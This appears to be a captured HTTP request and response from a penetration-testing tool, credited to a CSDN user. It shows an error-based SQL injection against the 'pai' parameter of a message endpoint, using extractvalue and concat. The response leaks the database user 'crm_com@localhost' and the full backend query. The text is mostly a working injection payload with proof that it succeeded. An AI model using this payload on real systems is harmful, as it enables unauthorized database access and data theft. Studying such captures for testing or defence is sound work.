 Request
数据包扫描 热加载 构造请求
1 GET /index.php/message?page=1&pai=1%20and%20extractvalue(0x7e,concat(0x7e,(select+user%28%29),0x7e))
%23&xu=desc HTTP/1.1
2 Host ? : :84
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip, deflate
5 Connection: close
Responses 1443bytes / 111ms 美化 渲染 请输入定位响应 详情
45
46 code {
47 font-family: Consolas, Monaco, Courier New, Courier, monospace;
48 font-size: 12px;
49 background-color: #f9f9f9;
50 border: 1px solid #D0D0D0;
51 color: #002166;
52 display: block;
53 margin: 14px 0 14px 0;
54 padding: 12px 10px 12px 10px;
55 }
56
57 #container {
58 margin: 10px;
59 border: 1px solid #D0D0D0;
60 -webkit-box-shadow: 0 0 8px #D0D0D0;
61 }
62
63 p {
64 margin: 12px 15px 12px 15px;
65 }
66 </style>
67 </head>
68 <body>
69 <div id="container">
70 <h1>A Database Error Occurred</h1>
71 <p>Error Number: 1105</p><p>XPATH syntax error: '~crm_com@localhost~'</
p><p>select * from bgk_message where (1=1) and isdel = 0 and touser = '超级管
理员' order by 1 and extractvalue(0x7e,concat(0x7e,(select user()),0x7e))# desc
limit 0,10</p><p>Filename: models/mysql_model.php</p><p>Line Number: 4</p></
div>
72 </body>
73 </html>
CSDN @OidBoy_G